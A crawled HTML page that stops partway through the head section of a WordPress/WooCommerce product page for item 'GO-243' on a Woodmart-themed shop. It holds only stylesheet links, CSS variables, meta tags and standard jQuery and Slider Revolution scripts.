

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gestureoverseas.com/product/go-243/
body_size: 39019
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gestureoverseas.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>GO-243 &#8211; Gesture Overseas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gesture Overseas &raquo; Feed" href="https://gestureoverseas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gesture Overseas &raquo; Comments Feed" href="https://gestureoverseas.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gestureoverseas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgestureoverseas.com%2Fproduct%2Fgo-243%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gestureoverseas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgestureoverseas.com%2Fproduct%2Fgo-243%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gtranslate-style-css' href='https://gestureoverseas.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://gestureoverseas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://gestureoverseas.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.15.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: rgb(5,0,0)!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: rgb(0,0,0)!important;
    color: #ffffff!important;
}


/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://gestureoverseas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gestureoverseas.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://gestureoverseas.com/wp-content/uploads/elementor/css/post-6.css?ver=1668150567' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-req-quote-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-woo-yith-request-quote.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://gestureoverseas.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-mega-menu-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_655714-css' href='https://gestureoverseas.com/wp-content/uploads/2023/09/xts-header_655714-1693744832.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gestureoverseas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://gestureoverseas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gestureoverseas.com/wp-json/wp/v2/product/10003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gestureoverseas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.1.0" />
<link rel="canonical" href="https://gestureoverseas.com/product/go-243/" />
<link rel='shortlink' href='https://gestureoverseas.com/?p=10003' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://gestureoverseas.com/wp-content/uploads/2022/10/output-onlinepngtools-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gestureoverseas.com/wp-content/uploads/2022/10/output-onlinepngtools-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gestureoverseas.com/wp-content/uploads/2022/10/output-onlinepngtools-300x300.png" />
<meta name="msapplication-TileImage" content="https://gestureoverseas.com/wp-content/uploads/2022/10/output-onlinepngtools-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://gestureoverseas.com/wp-content/uploads/2021/08/page-title-shop.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
